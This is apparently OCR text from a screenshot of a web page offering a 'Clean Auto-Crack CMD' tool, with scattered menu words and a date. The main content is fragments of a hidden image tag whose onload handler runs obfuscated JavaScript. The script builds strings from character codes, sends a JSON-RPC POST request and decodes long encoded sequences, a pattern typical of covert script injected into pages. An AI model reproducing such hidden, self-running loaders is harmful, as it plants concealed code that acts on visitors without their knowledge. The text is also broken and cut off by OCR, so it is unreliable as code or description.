
E
ABOUT
BRANCH
AIRPORT TRANSFER
Clean Auto-Crack CMD
d480f14c97255a5 —
Last update:
2026-06-28
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i